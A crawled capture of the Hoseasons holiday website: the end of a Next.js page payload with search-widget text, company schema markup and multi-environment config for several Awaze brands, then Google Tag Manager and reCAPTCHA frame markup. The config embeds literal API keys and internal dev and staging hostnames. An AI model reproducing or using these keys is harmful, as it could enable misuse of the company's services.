Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.accommodationSelector.placeholder":"Accommodation type","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close drawer","search.datesSelector.decline":"decline","search.partySelector.partySizeInput.placeholder":"Enter Party","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields","search.destination.allOfPrefix":"All of"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Homepage","hrefLangs":null,"schemaMarkup":"{\"@graph\":[{\"@id\":\"https://www.hoseasons.co.uk/#organization\",\"url\":\"https://www.hoseasons.co.uk\",\"logo\":\"https://images.ctfassets.net/5dlg82ljiq56/5iybkQA8JGqHTQ2shqTZCd/faba514621211ab245d541d508f2bb65/Profile_picture.png\",\"name\":\"Hoseasons\",\"@type\":\"Organization\",\"brand\":\"Hoseasons\",\"vatID\":\"GB 598 22 99 77\",\"sameAs\":[\"https://www.wikidata.org/wiki/Q130288637\",\"https://x.com/Hoseasons\",\"https://www.facebook.com/hoseasons\",\"https://www.instagram.com/hoseasons\",\"https://www.youtube.com/user/HoseasonsTV\",\"https://uk.trustpilot.com/review/www.hoseasons.co.uk\",\"https://uk.linkedin.com/company/hoseasons\",\"https://find-and-update.company-information.service.gov.uk/company/03806487\",\"https://www.crunchbase.com/organization/hoseasons-holdings\",\"https://www.tiktok.com/@hoseasons\",\"https://www.scamadviser.com/check-website/hoseasons.co.uk\"],\"address\":{\"@type\":\"PostalAddress\",\"postalCode\":\"NR33 0SW\",\"streetAddress\":\"Trinity House, Riverside Road\",\"addressCountry\":\"GB\",\"addressLocality\":\"Lowestoft\"},\"memberOf\":{\"url\":\"https://www.hoseasons.co.uk/abta\",\"name\":\"ABTA\",\"@type\":\"Organization\"},\"legalName\":\"Hoseasons Limited\",\"telephone\":\"03454986060\",\"description\":\"Hoseasons are one of the UK’s leading holiday specialists, home to over 30,000 lodges, holiday parks, boat holidays and cottages throughout England, Scotland and Wales. With 80 years of experience providing holiday homes to millions of customers rating us Excellent on Trustpilot, you can trust Hoseasons to help you find the perfect accommodation for your next UK break.\",\"foundingDate\":\"1944-01-01\",\"alternateName\":\"Hoseasons Holidays\",\"parentOrganization\":{\"name\":\"Awaze Vacation Rentals Ltd\",\"@type\":\"Organization\"}},{\"@id\":\"https://www.hoseasons.co.uk/#website\",\"url\":\"https://www.hoseasons.co.uk/\",\"name\":\"Hoseasons\",\"@type\":\"WebSite\",\"inLanguage\":\"en-GB\"},{\"@id\":\"https://www.hoseasons.co.uk/#home\",\"url\":\"https://www.hoseasons.co.uk/\",\"name\":\"Hoseasons | Book UK Holidays with £25 Deposit\",\"@type\":\"WebPage\",\"about\":[{\"name\":\"UK Holidays\",\"@type\":\"Thing\"},{\"name\":\"Holiday parks\",\"@type\":\"Thing\"},{\"name\":\"Lodges\",\"@type\":\"Thing\"},{\"name\":\"Hot Tub Breaks\",\"@type\":\"Thing\"},{\"name\":\"Cottages\",\"@type\":\"Thing\"},{\"name\":\"Boating holidays\",\"@type\":\"Thing\"}],\"hasPart\":[{\"@id\":\"https://www.hoseasons.co.uk/app#app\",\"name\":\"Hoseasons App\",\"@type\":\"WebPage\"}],\"isPartOf\":{\"@id\":\"https://www.hoseasons.co.uk/#website\"}},{\"@id\":\"https://www.hoseasons.co.uk/#site-navigation\",\"name\":\"Primary navigation\",\"@type\":\"SiteNavigationElement\",\"hasPart\":[{\"url\":\"https://www.hoseasons.co.uk/lodges\",\"name\":\"Lodges\",\"@type\":\"WebPage\"},{\"url\":\"https://www.hoseasons.co.uk/holiday-parks\",\"name\":\"Holiday Parks\",\"@type\":\"WebPage\"},{\"url\":\"https://www.hoseasons.co.uk/cottages\",\"name\":\"Cottages\",\"@type\":\"WebPage\"},{\"url\":\"https://www.hoseasons.co.uk/boats\",\"name\":\"Boats\",\"@type\":\"WebPage\"},{\"url\":\"https://www.hoseasons.co.uk/wave/contact-us\",\"name\":\"Help \u0026 FAQs\",\"@type\":\"WebPage\"}]},{\"@id\":\"https://www.hoseasons.co.uk/#collections\",\"name\":\"Popular holiday collections\",\"@type\":\"ItemList\",\"itemListElement\":[{\"item\":{\"url\":\"https://www.hoseasons.co.uk/collections/hot-tubs\",\"name\":\"Hot tub breaks\",\"@type\":\"CollectionPage\"},\"@type\":\"ListItem\",\"position\":1},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/collections/weekend-breaks\",\"name\":\"Weekend breaks\",\"@type\":\"CollectionPage\"},\"@type\":\"ListItem\",\"position\":2},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/collections/dog-friendly\",\"name\":\"Dog-friendly holidays\",\"@type\":\"CollectionPage\"},\"@type\":\"ListItem\",\"position\":3},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/collections/uk-beach-holidays\",\"name\":\"Beach holidays\",\"@type\":\"CollectionPage\"},\"@type\":\"ListItem\",\"position\":4},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/collections/glamping\",\"name\":\"Glamping\",\"@type\":\"CollectionPage\"},\"@type\":\"ListItem\",\"position\":5}]},{\"@id\":\"https://www.hoseasons.co.uk/#top-destinations\",\"name\":\"Top UK holiday destinations\",\"@type\":\"ItemList\",\"itemListElement\":[{\"item\":{\"url\":\"https://www.hoseasons.co.uk/england/norfolk/great-yarmouth\",\"name\":\"Great Yarmouth, Norfolk\",\"@type\":\"Place\"},\"@type\":\"ListItem\",\"position\":1},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/england/cornwall/newquay\",\"name\":\"Newquay, Cornwall\",\"@type\":\"Place\"},\"@type\":\"ListItem\",\"position\":2},{\"item\":{\"url\":\"https://www.hoseasons.co.uk/wales/pembrokeshire/tenby\",\"name\":\"Tenby, Wales\",\"@type\":\"Place\"},\"@type\":\"ListItem\",\"position\":3}]}],\"@context\":\"https://schema.org\"}","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["/","www.hoseasons.co.uk","hoseasons","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-1bae696","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/1bae696","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/1bae696","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/1bae696","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[8712,8258,9284,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 21
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2F" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuaG9zZWFzb25zLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5jn4jc8hnp5u
body_size: 48913
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
